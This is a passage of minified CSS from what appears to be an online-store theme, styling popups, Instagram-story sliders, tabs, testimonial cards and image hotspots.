1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: 